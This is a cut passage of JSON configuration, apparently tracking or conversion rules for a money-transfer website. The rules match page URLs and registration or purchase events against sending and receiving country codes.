"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq